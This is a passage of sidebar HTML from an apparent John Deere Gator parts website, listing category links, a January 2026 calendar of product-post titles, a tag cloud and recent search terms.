	<li class="cat-item cat-item-3480"><a href="https://johndeeregator.biz/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://johndeeregator.biz/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://johndeeregator.biz/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://johndeeregator.biz/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://johndeeregator.biz/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://johndeeregator.biz/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://johndeeregator.biz/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://johndeeregator.biz/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://johndeeregator.biz/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://johndeeregator.biz/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://johndeeregator.biz/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://johndeeregator.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://johndeeregator.biz/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://johndeeregator.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://johndeeregator.biz/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://johndeeregator.biz/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://johndeeregator.biz/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://johndeeregator.biz/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://johndeeregator.biz/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://johndeeregator.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://johndeeregator.biz/category/selendra/" >selendra</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://johndeeregator.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://johndeeregator.biz/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://johndeeregator.biz/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://johndeeregator.biz/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://johndeeregator.biz/category/sfriding/" >sfriding</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://johndeeregator.biz/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://johndeeregator.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://johndeeregator.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://johndeeregator.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://johndeeregator.biz/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://johndeeregator.biz/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://johndeeregator.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://johndeeregator.biz/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://johndeeregator.biz/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://johndeeregator.biz/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://johndeeregator.biz/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://johndeeregator.biz/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://johndeeregator.biz/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://johndeeregator.biz/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://johndeeregator.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://johndeeregator.biz/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://johndeeregator.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://johndeeregator.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://johndeeregator.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://johndeeregator.biz/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://johndeeregator.biz/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://johndeeregator.biz/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://johndeeregator.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://johndeeregator.biz/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://johndeeregator.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://johndeeregator.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://johndeeregator.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://johndeeregator.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://johndeeregator.biz/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://johndeeregator.biz/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://johndeeregator.biz/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://johndeeregator.biz/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://johndeeregator.biz/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://johndeeregator.biz/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://johndeeregator.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://johndeeregator.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://johndeeregator.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://johndeeregator.biz/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://johndeeregator.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://johndeeregator.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://johndeeregator.biz/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://johndeeregator.biz/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://johndeeregator.biz/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://johndeeregator.biz/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://johndeeregator.biz/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://johndeeregator.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://johndeeregator.biz/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://johndeeregator.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://johndeeregator.biz/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://johndeeregator.biz/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://johndeeregator.biz/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://johndeeregator.biz/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://johndeeregator.biz/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeeregator.biz/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://johndeeregator.biz/category/tca20782/" >tca20782</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://johndeeregator.biz/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://johndeeregator.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://johndeeregator.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://johndeeregator.biz/category/testfahrt/" >testfahrt</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://johndeeregator.biz/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://johndeeregator.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://johndeeregator.biz/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://johndeeregator.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://johndeeregator.biz/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://johndeeregator.biz/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://johndeeregator.biz/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://johndeeregator.biz/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://johndeeregator.biz/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://johndeeregator.biz/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://johndeeregator.biz/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://johndeeregator.biz/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://johndeeregator.biz/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://johndeeregator.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://johndeeregator.biz/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://johndeeregator.biz/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://johndeeregator.biz/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://johndeeregator.biz/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://johndeeregator.biz/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://johndeeregator.biz/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://johndeeregator.biz/category/transportfordon/" >transportfordon</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://johndeeregator.biz/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://johndeeregator.biz/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://johndeeregator.biz/category/ttwt/" >ttwt</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://johndeeregator.biz/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeeregator.biz/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeeregator.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://johndeeregator.biz/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://johndeeregator.biz/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://johndeeregator.biz/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://johndeeregator.biz/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://johndeeregator.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://johndeeregator.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://johndeeregator.biz/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://johndeeregator.biz/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://johndeeregator.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://johndeeregator.biz/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://johndeeregator.biz/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://johndeeregator.biz/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://johndeeregator.biz/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://johndeeregator.biz/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://johndeeregator.biz/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://johndeeregator.biz/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://johndeeregator.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://johndeeregator.biz/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://johndeeregator.biz/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://johndeeregator.biz/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://johndeeregator.biz/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://johndeeregator.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://johndeeregator.biz/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://johndeeregator.biz/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://johndeeregator.biz/category/voices/" >voices</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://johndeeregator.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://johndeeregator.biz/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://johndeeregator.biz/category/waldgespr/" >waldgespr</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://johndeeregator.biz/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://johndeeregator.biz/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://johndeeregator.biz/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://johndeeregator.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://johndeeregator.biz/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://johndeeregator.biz/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://johndeeregator.biz/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://johndeeregator.biz/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://johndeeregator.biz/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://johndeeregator.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://johndeeregator.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://johndeeregator.biz/category/wildtrak/" >wildtrak</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://johndeeregator.biz/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://johndeeregator.biz/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://johndeeregator.biz/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://johndeeregator.biz/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://johndeeregator.biz/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://johndeeregator.biz/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://johndeeregator.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://johndeeregator.biz/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://johndeeregator.biz/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://johndeeregator.biz/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://johndeeregator.biz/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://johndeeregator.biz/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://johndeeregator.biz/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://johndeeregator.biz/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://johndeeregator.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://johndeeregator.biz/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://johndeeregator.biz/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://johndeeregator.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://johndeeregator.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://johndeeregator.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://johndeeregator.biz/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeeregator.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://johndeeregator.biz/2026/01/01/" title="John Deere Gator 835 Push Pull Control Cable AUC11974
2014 JOHN DEERE GATOR XUV 825i, REAR DIFFERENTIAL GEARCASE DIFF (OPS1195)">1</a></td><td><a href="https://johndeeregator.biz/2026/01/02/" title="John Deere Gator RSX860E, RSX860M Technical Service Repair Manual TM149819
Box Lift Kit 280mm for John Deere Gator XUV 825i 855D 865R AM145903">2</a></td><td><a href="https://johndeeregator.biz/2026/01/03/" title="John Deere 4X2 4X4 Gator Utility Vehicle Front Brush Guard Kit BM22570
John Deere Gator XUV590i, XUV590i S4 Technical Service Repair Manual TM143219">3</a></td><td><a href="https://johndeeregator.biz/2026/01/04/" title="AM140985 AM140967 Primary &amp; Secondary Drive Clutch Kit for John Deere Gator
11-17 John Deere Gator XUV 855D Diesel Fuel Injection Pump">4</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2026/01/05/" title="Front Left &amp; Right Shock Absorber AM137957 for John-Deere Gator UTV, HPX, XUV
2008 John Deere Gator TX Turf 4&#215;2 Main Wire Harness Look Wiring AM135901">5</a></td><td><a href="https://johndeeregator.biz/2026/01/06/" title="Carburetor fits John Deere Gator XUV 550 Gator XUV 550 S4 Gator XUV AUC10140
2005 John Deere Gator HPX Trail Front Differential">6</a></td><td><a href="https://johndeeregator.biz/2026/01/07/" title="Set Decals Stickers JOHN DEERE GATOR 6&#215;4
2 Fits John Deere VG11696 AM121752 Fits John Deere Fits Gator 4X2 4X4 4X6 CX DI">7</a></td><td><a href="https://johndeeregator.biz/2026/01/08/" title="2008 John Deere Gator TX Turf 4&#215;2 Center Console Seat Cover Panel AM145770
1997 John Deere Gator 6&#215;4 Gas Right Rear Spindle">8</a></td><td><a href="https://johndeeregator.biz/2026/01/09/" title="2005 John Deere Gator HPX 4&#215;4 Front Differential
Rear Left &amp; Right Axles For John Deere Gator Xuv 825M S4 Pc13308 Pc13309">9</a></td><td><a href="https://johndeeregator.biz/2026/01/10/" title="JOHN DEERE 620i 850D GATOR INSTRUMENT PANEL DASH AM140311
Rough Country Winch Mount RS6500S for John Deere Gator 835I">10</a></td><td><a href="https://johndeeregator.biz/2026/01/11/" title="For John Deere Gator XUV 4X4 PC11574 2007-10 Rear Left and Right CV Joint Axles
New Engine Motor For John Deere Gator 825i Kawasaki Mule Pro-fxt KAF820 Chery/">11</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2026/01/12/" title="John Deere Xuv550 Xuv560 Oem Gator Primary Drive Clutch Auc14427
JOHN DEERE GATOR XUV 550 560 560E 590E 590i 590M DEMON HeavyDuty Rear Right Axle">12</a></td><td><a href="https://johndeeregator.biz/2026/01/13/" title="Findmall Lift Actuator 4X2 6X4 TE TS TX M-Gator AM133408 AM131228 For John Deere
John Deere Gator XUV 855D Technical Service Repair Manual -TM107219">13</a></td><td><a href="https://johndeeregator.biz/2026/01/14/" title="11-17 John Deere Gator XUV 855D Rear Cargo Box Bed
John Deere XUV 825i S4 Gator Technical Service Repair Shop Manual TM121519">14</a></td><td id="today"><a href="https://johndeeregator.biz/2026/01/15/" title="AM102577 Starter Solenoid For John Deere Gator 4X2 6X4 HPX TS TX XUV 620i 12V">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags Cloud</h1><div class="tagcloud"><a href='https://johndeeregator.biz/tag/620i/' class='tag-link-52' title='279 topics' style='font-size: 10.717647058824pt;'>620i</a>
<a href='https://johndeeregator.biz/tag/625i/' class='tag-link-23' title='253 topics' style='font-size: 10.305882352941pt;'>625i</a>
<a href='https://johndeeregator.biz/tag/825i/' class='tag-link-12' title='855 topics' style='font-size: 14.670588235294pt;'>825i</a>
<a href='https://johndeeregator.biz/tag/850d/' class='tag-link-53' title='213 topics' style='font-size: 9.7294117647059pt;'>850d</a>
<a href='https://johndeeregator.biz/tag/850i/' class='tag-link-192' title='238 topics' style='font-size: 10.141176470588pt;'>850i</a>
<a href='https://johndeeregator.biz/tag/855d/' class='tag-link-24' title='303 topics' style='font-size: 10.964705882353pt;'>855d</a>
<a href='https://johndeeregator.biz/tag/absorber/' class='tag-link-729' title='145 topics' style='font-size: 8.3294117647059pt;'>absorber</a>
<a href='https://johndeeregator.biz/tag/axle/' class='tag-link-883' title='227 topics' style='font-size: 9.9764705882353pt;'>axle</a>
<a href='https://johndeeregator.biz/tag/back/' class='tag-link-63' title='273 topics' style='font-size: 10.635294117647pt;'>back</a>
<a href='https://johndeeregator.biz/tag/blade/' class='tag-link-879' title='145 topics' style='font-size: 8.3294117647059pt;'>blade</a>
<a href='https://johndeeregator.biz/tag/clutch/' class='tag-link-39' title='723 topics' style='font-size: 14.094117647059pt;'>clutch</a>
<a href='https://johndeeregator.biz/tag/deere/' class='tag-link-4' title='6,595 topics' style='font-size: 22pt;'>deere</a>
<a href='https://johndeeregator.biz/tag/diesel/' class='tag-link-28' title='412 topics' style='font-size: 12.117647058824pt;'>diesel</a>
<a href='https://johndeeregator.biz/tag/drive/' class='tag-link-41' title='438 topics' style='font-size: 12.282352941176pt;'>drive</a>
<a href='https://johndeeregator.biz/tag/driven/' class='tag-link-420' title='146 topics' style='font-size: 8.4117647058824pt;'>driven</a>
<a href='https://johndeeregator.biz/tag/dump/' class='tag-link-18' title='131 topics' style='font-size: 8pt;'>dump</a>
<a href='https://johndeeregator.biz/tag/engine/' class='tag-link-138' title='250 topics' style='font-size: 10.305882352941pt;'>engine</a>
<a href='https://johndeeregator.biz/tag/fits/' class='tag-link-100' title='374 topics' style='font-size: 11.705882352941pt;'>fits</a>
<a href='https://johndeeregator.biz/tag/front/' class='tag-link-54' title='588 topics' style='font-size: 13.352941176471pt;'>front</a>
<a href='https://johndeeregator.biz/tag/gator/' class='tag-link-6' title='6,260 topics' style='font-size: 21.835294117647pt;'>gator</a>
<a href='https://johndeeregator.biz/tag/gators/' class='tag-link-67' title='268 topics' style='font-size: 10.552941176471pt;'>gators</a>
<a href='https://johndeeregator.biz/tag/high/' class='tag-link-62' title='236 topics' style='font-size: 10.058823529412pt;'>high</a>
<a href='https://johndeeregator.biz/tag/john/' class='tag-link-3' title='6,579 topics' style='font-size: 22pt;'>john</a>
<a href='https://johndeeregator.biz/tag/kawasaki/' class='tag-link-349' title='163 topics' style='font-size: 8.7411764705882pt;'>kawasaki</a>
<a href='https://johndeeregator.biz/tag/left/' class='tag-link-10' title='190 topics' style='font-size: 9.3176470588235pt;'>left</a>
<a href='https://johndeeregator.biz/tag/lift/' class='tag-link-22' title='218 topics' style='font-size: 9.8117647058824pt;'>lift</a>
<a href='https://johndeeregator.biz/tag/oregon/' class='tag-link-796' title='188 topics' style='font-size: 9.3176470588235pt;'>oregon</a>
<a href='https://johndeeregator.biz/tag/power/' class='tag-link-16' title='259 topics' style='font-size: 10.388235294118pt;'>power</a>
<a href='https://johndeeregator.biz/tag/primary/' class='tag-link-40' title='429 topics' style='font-size: 12.2pt;'>primary</a>
<a href='https://johndeeregator.biz/tag/rear/' class='tag-link-7' title='436 topics' style='font-size: 12.282352941176pt;'>rear</a>
<a href='https://johndeeregator.biz/tag/right/' class='tag-link-11' title='197 topics' style='font-size: 9.4823529411765pt;'>right</a>
<a href='https://johndeeregator.biz/tag/seat/' class='tag-link-99' title='385 topics' style='font-size: 11.870588235294pt;'>seat</a>
<a href='https://johndeeregator.biz/tag/seats/' class='tag-link-65' title='218 topics' style='font-size: 9.8117647058824pt;'>seats</a>
<a href='https://johndeeregator.biz/tag/secondary/' class='tag-link-50' title='201 topics' style='font-size: 9.5647058823529pt;'>secondary</a>
<a href='https://johndeeregator.biz/tag/shock/' class='tag-link-728' title='172 topics' style='font-size: 8.9882352941176pt;'>shock</a>
<a href='https://johndeeregator.biz/tag/starter/' class='tag-link-145' title='168 topics' style='font-size: 8.9058823529412pt;'>starter</a>
<a href='https://johndeeregator.biz/tag/steering/' class='tag-link-193' title='164 topics' style='font-size: 8.8235294117647pt;'>steering</a>
<a href='https://johndeeregator.biz/tag/trail/' class='tag-link-103' title='254 topics' style='font-size: 10.388235294118pt;'>trail</a>
<a href='https://johndeeregator.biz/tag/turf/' class='tag-link-73' title='214 topics' style='font-size: 9.7294117647059pt;'>turf</a>
<a href='https://johndeeregator.biz/tag/utility/' class='tag-link-325' title='361 topics' style='font-size: 11.623529411765pt;'>utility</a>
<a href='https://johndeeregator.biz/tag/vehicle/' class='tag-link-446' title='181 topics' style='font-size: 9.1529411764706pt;'>vehicle</a>
<a href='https://johndeeregator.biz/tag/wheel/' class='tag-link-8' title='151 topics' style='font-size: 8.4941176470588pt;'>wheel</a>
<a href='https://johndeeregator.biz/tag/winch/' class='tag-link-373' title='135 topics' style='font-size: 8.0823529411765pt;'>winch</a>
<a href='https://johndeeregator.biz/tag/windshield/' class='tag-link-15' title='168 topics' style='font-size: 8.9058823529412pt;'>windshield</a>
<a href='https://johndeeregator.biz/tag/yellow/' class='tag-link-64' title='185 topics' style='font-size: 9.2352941176471pt;'>yellow</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search</h1><ul><li><a href="https://johndeeregator.biz/2016/06/tractor-tunes-john-deere-gator-deluxe-cab-stereo-kit-rockford-fosgate-speakers/" title="tractor cab blue tooth speakers">tractor cab blue tooth speakers</a></li><li><a href="https://johndeeregator.biz/2023/04/full-cab-enclosure-w-vinyl-windshield-john-deere-gator-rsx-850-860-2013-20/" title="enclosed cover for john deere gators">enclosed cover for john deere gators</a></li><li><a href="https://johndeeregator.biz/2019/05/for-john-deere-2007-2010-gator-620i-xuv-4x4-pair-of-rear-left-right-cv-axles/" title="breakjwk">breakjwk</a></li><li><a href="https://johndeeregator.biz/2018/06/john-deere-gator-4x2-engine/" title="john deere gator motor">john deere gator motor</a></li><li><a href="https://johndeeregator.biz/2019/06/genuine-john-deere-xuv-850d-gator-primary-clutch-am138530/" title="johndeeregator">johndeeregator</a></li><li><a href="https://johndeeregator.biz/2016/08/john-deere-yellow-hood-and-fender-set-for-worksite-gators/" title="yellow john deere gator">yellow john deere gator</a></li><li><a href="https://johndeeregator.biz/2024/01/auc13410-john-deere-gator-xuv-560-s4-xuv-590-s4-rear-safety-net-off-new-gator/" title="john deere 590 s4 gator doors kit">john deere 590 s4 gator doors kit</a></li><li><a href="https://johndeeregator.biz/2017/03/john-deere-gator-rear-mounted-tire-and-rim-for-4x2-and-6x4-gators/" title="tire sets for John Deere gator 4 x 2">tire sets for John Deere gator 4 x 2</a></li><li><a href="https://johndeeregator.biz/2021/08/ns-headlight-plastic-surround-x-john-deere-gator-hpx-50vat/" title="john deere hpx headlight assembly">john deere hpx headlight assembly</a></li><li><a href="https://johndeeregator.biz/2018/02/john-deere-gator-cargo-box-side-extension-kit/" title="gator 6x4 cargo box fenders">gator 6x4 cargo box fenders</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
